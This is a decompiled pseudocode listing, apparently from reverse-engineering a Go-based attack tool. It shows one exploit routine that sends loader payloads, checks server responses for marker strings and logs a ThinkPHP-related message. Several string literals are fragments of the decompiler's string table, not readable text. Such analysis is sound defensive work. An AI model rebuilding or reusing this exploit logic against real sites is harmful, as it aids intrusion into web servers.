 1 // shell/exploit.(*e59d60).run
2 bool __golang shell_exploit__ptr_e59d60_run(__int64 a1, __int64 *a2)
3 {
4 __int64 v2; // [rsp+18h] [rbp-88h]
5 __int64 v3; // [rsp+18h] [rbp-88h]
6 __int64 v4; // [rsp+20h] [rbp-80h]
7 __int64 v5; // [rsp+20h] [rbp-80h]
8 __int64 v6; // [rsp+20h] [rbp-80h]
9 __int64 v7; // [rsp+28h] [rbp-78h]
10 __int64 v8; // [rsp+30h] [rbp-70h]
11 __int64 v9; // [rsp+50h] [rbp-50h]
12 __int64 v10[4]; // [rsp+60h] [rbp-40h] BYREF
13 __int64 v11; // [rsp+80h] [rbp-20h]
14 __int64 v12; // [rsp+88h] [rbp-18h]
15 __int64 (__golang **v13)(); // [rsp+90h] [rbp-10h]
16
17 v12 = runtime_concatstring4(
18 (__int64)v10,
19 (__int64)"e59d60_",
20 7LL,
21 *a2,
22 a2[1],
23 (__int64)&qword_7D2075 + 7,
24 1LL,
25 a2[4],
26 a2[5]);
27 v4 = shell_exploit__ptr_Loader_pl(qword_F64C60, v12, v9);
28 v5 = shell_exploit__ptr_e59d60__48e6d(a1, (__int64)a2, v2, v4);
29 if ( v5 )
30 {
31 v11 = v5;
32 if ( shell_exploit__ptr_Response_Has(v5, (__int64)"disableddotplus;", 8LL)
33 || shell_exploit__ptr_Response_Has(
34 v11,
35 (__int64)"UnableUnion;Uogon;UpTee;Uring;VARBITVDash;Vdash;Vps123Wcirc;Wedge;",
36 6LL) )
37 {
38 return 0;
39 }
40 }
41 v13 = off_F59B00;
42 v7 = runtime_concatstring2(0LL, (__int64)"thinkphp - time: file tls: ", 11LL, *a2, a2[1]);
43 ((void (__golang *)(__int64, __int64))*v13)(v7, v8);
44 v3 = shell_exploit__ptr_Loader_pw(qword_F64C60, v12, v9);
45 return shell_exploit__ptr_e59d60__48e6d(a1, (__int64)a2, v3, v6) != 0;
46 }